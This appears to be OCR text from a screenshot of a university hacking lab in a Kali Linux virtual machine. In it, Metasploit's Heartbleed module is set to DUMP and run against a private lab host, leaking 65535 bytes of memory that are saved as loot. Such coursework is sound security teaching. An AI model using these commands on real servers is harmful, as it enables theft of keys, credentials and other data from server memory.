 Hacking-Kali-Linux-COMP3052-202304 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Armitage 12:07 PM
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
scanner
ssl
openssl_heart
heartbleed
10.0.2.8 10.0.2.1 10.0.2.15
Console X nmap X nmap X Services X scanner/ssl/openssl_heartbleed X
msf5 auxiliary(scanner/ssl/openssl_heartbleed) > set ACTION DUMP
ACTION => DUMP
msf5 auxiliary(scanner/ssl/openssl_heartbleed) > run
[+] 10.0.2.8:443 - Heartbeat response with leak, 65535 bytes
[+] 10.0.2.8:443 - Heartbeat data stored in
/home/sec/.msf4/loot/20230417120709_default_10.0.2.8_openssl.heartble_133824.
[*] 10.0.2.8:443 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssl/openssl_heartbleed) >
Right Ctrl